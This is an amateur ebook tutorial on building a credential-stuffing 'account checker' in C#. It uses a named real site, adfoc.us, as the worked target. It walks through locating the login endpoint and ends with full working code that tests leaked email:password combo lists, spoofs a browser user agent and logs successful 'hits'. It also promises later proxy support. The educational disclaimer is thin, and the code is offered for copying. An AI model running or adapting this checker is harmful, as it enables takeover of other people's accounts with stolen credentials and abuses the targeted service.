Before reading
Legal notice:
I would first like to say that this ebook has been written purely for educational
purposes, i do not condone any illegal actions that can be practiced due to
knowledge gained from this book. Before doing anything mentioned in this book
make sure you have permission from the site owner and comply with your country’s
regulations.
Introduction:
In this book I will be teaching you how to make your own custom checkers from
scratch and finding the login apis of the target site. It is recommended that you have
at least a bit of understanding of how the front end communicates with the back
end, and at least the basics of programming (loops/if statements/web requests).
Also this is book is just a guide on how to start off, i won't go on to more complex
stuff like solving captchas and bypassing javascript challenges, we will be focusing
on giving you some tips and directions on how to start off, with which you will
probably be able to build up on on your own.
Table of contents
Definitions
Chapter 1: Finding a good practice site
Chapter 2: Reconnaissance / Coding
Chapter 3: Threading and optimising
Definitions:
To understand this book better it is recommended that you are familiar with some of
the specific vocabulary, here is some vocabulary.
Web request
HTTP Request is a packet of Information that one computer sends to another
computer to communicate something.
Csrf token
A CSRF token is a unique, secret, unpredictable value that is generated by the
server-side application and transmitted to the client in such a way that it is included
in a subsequent HTTP request made by the client.
POST request
(Rough explanation) Type of http request that sends data
Cookie
An HTTP cookie is a small piece of data sent from a website and stored on the user's
computer by the user's web browser while the user is browsing. Cookies were
designed to be a reliable mechanism for websites to remember stateful information
or to record the user's browsing activity.
Chapter 1:
Ok so you are tired of using public checkers and you want to become a big 1337
haxor so you can flex on your friends, fear not Sheepy is here to teach you how to
start off. First of all you have to find a target, when starting off i would recommend
that you find a site that does not send any complicated stuff like csrf tokens and

recaptcha responses. To check for that it's quite simple go on to your target site, for
this case i will be using h
ttps://adfoc.us/, open developer tools (control shift i) and
go to network, you should be looking at this.
Then proceed to enter a random username and password and click login.
On the developer tools, there should have appeared at least 1 item
Click on the first one and check that the request method is POST (meaning we are
sending data), and then scroll down to see the data that we sent, you should be
able to see the email and password
that you have entered. If the data sent
is only the email and the password
then congratulations, you have found
an easy site to check accounts on, if it isn't the case then i suggest you try to find
another site to start off with.
Chapter 2:
Taking notes
Now you have found the login api and the data, congratulations you are on the way
to becoming the biggest hacker known to mankind. Now take note of these
important parts:
● The request
url
● The Content type
● And how the the data is encoded (click view source in the data part)
Now your notes should like kinda like this:
Now that we have gathered all the necessary information we are going to move on
planning how the checker is going to operate. Thankfully the login part in this case is
made of only 1 web request and does not require any special cookies or csrf tokens
so we can move on on how we are going to structure the program.
Planning the program
My way of making a checker is first starting off a function (code that will be used
multiple times with only the arguments changing) that will take in the combo as an
argument and then return either true or false if the combo was checked successfully.
To do that in c# we have to format it this way:
The “private” means that the function will only be allowed to be called from inside
the class, the bool means that it will return a boolean (either true or false) which in
this case it will indicate if the combo was checked successfully, and then we pass a
parameter combo with its datatype being a string (basically text).
Next we will have to separate the username and password into individual variables
(go from one variable having “email@gmail.com:password” to 2 variables, one have
the username “email@gmail.com” and the other have the password “password” )
The best way that i found to do this is by using the split operator on the combo
variable that we passed. By calling the split function on a string and passing it the
character with which to split the string with will return an array of strings. To
visualise use the diagram below.
Now to do this in code:
We make 2 variables, and we assign to each its part.
After we have the username and the password separated we can start and start the
process of requesting the data to the server. To start doing so we have to look at
what we noted and see how the data was encoded, in this case we have
“email=<emailhere>&password=<passwordhere>” so we make a string with the
data.
Now that the data that we sent is ready we have to request it to the server, to do so
we have to import a library that will make our lives easier, in this case i will be using
System.Net, to use this library in our code we have to include it to our project
(basically say that we will be using code that is being defined in that file). To include
System.Net we just add
to the top of our file.
Now we can send the data to the website, i will explain this part through the
screenshot (Explanation in green rest is code)
Your function should now look like this
One last thing before our data is sent correctly is that we have to encode the data
that we send so that the the server understands its better (again, very rough
explanation) some characters aren't received correctly when sent with a web request
so we have to change them into something more understandable for the server, so
in this case we are going to encode the combo, currently the character that isn't
perceived correctly by the server is the ‘@’, so this is mainly what we are going to
encode, if we are just trying to encode the ‘@’ we can very simply do so by adding
this piece of code.
This piece of code will just replace the ‘@’ its encoded value, which in this case is
“%40”
By now you should have this code
Now we send the data to the server and we get the response, and we have to
actually check if we logged in and if we didn't, there are many ways to do it and it
depends on what site you are working with. In this case we are just going to look at
the html that it responds with. To do this we have to make an account and login
with it while capturing the requests as we did before. And look what changes
between if we are logged in and if we aren't. In this case if we are logged in we
have the logout button and if we didn't manage to login, we have the login button.
So now we are going to check if the account logged in successfully to the site or if it
failed, now that we have found the “flags” that tell us if we did or did not login we
are going to display if we didn't or did login, to do so we are going to save the html
with which the server replied with into a variable and check if there it contains
“Logout”, which if it does, it means that it successfully logged in, else the combo
was incorrect.
Now we got our function that tells us if we successfully logged in with the specified
combo, now the last part is going to make the program more user friendly, for this
we are going to mainly code in our Main function.
Here is the code that i added, it loads the combos that you wanna check from a file
names combo.txt placed in the same directory as the file.
This is the end of the e book, I hope you learned a lot. If i ain't lazy i may make one
more in depth on how to add multithreading, error handling, proxy support, and
exporting the hits.
Special thanks to AgileTaco for ideas of what to explain
Full code if u wanna skid it:
static void Main(string[] args)
{
List<string> Combos = new List<string>(); // make a list to store all the
combos that we are going to check
foreach (string line in File.ReadLines(@"./combo.txt")) //load all combos
from combo.txt
//that should be in the same directory as the file
{
Combos.Add(line.Replace("\n", ""));
}
foreach( string combo in Combos)//foreach combo that we loaded from
combos.txt
{
check(combo);//our check function
}
Console.WriteLine("Finished checking");
Console.ReadKey();
}
private static bool check(string combo)
{
combo = combo.Replace("@", "%40");
string username = combo.Split(':')[0];
string password = combo.Split(':')[1];
string data = "email=" + username + " &password=" + password;
CookieContainer cc = new CookieContainer();
var request2 =
(HttpWebRequest)WebRequest.Create("https://adfoc.us/session/create"); //Create a
request variable and provide the url that we have noted
var postData = Encoding.ASCII.GetBytes(data); //Get the bytes of the data
that we want to send and store them in a variable called postData
request2.Method = "POST"; //We give it the post method to basically tell
the server to expect that we send data
request2.ContentType = "application/x-www-form-urlencoded"; //Our
content type from our notes
request2.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75 Safari/537.36";
//Content type basically
//our type of computer/device we have (basically get the server to trust as
more and act like a real user)
request2.ContentLength = data.Length; // Tell the server how much data
we are sending to it
request2.CookieContainer = cc;
using (var stream = request2.GetRequestStream()) //Not going to elaborate
a lot but basically sending the data
{
stream.Write(postData, 0, data.Length);
}
var response = (HttpWebResponse)request2.GetResponse(); //Actually
"Perform" the request and get the response from the server
string html = new
StreamReader(response.GetResponseStream()).ReadToEnd();//get the html from
the response
//ain't gonna explain streams in this book
if (html.Contains("Logout"))//Check if the html contains our login flag
"Logout"
{
//if it does display the account and say hit
Console.WriteLine("[+] Hit --> " + combo);
return true;
}
else
{
//if it doesn't say bad account
Console.WriteLine("[-] Bad account - " + combo);
return true;
}
return true;
}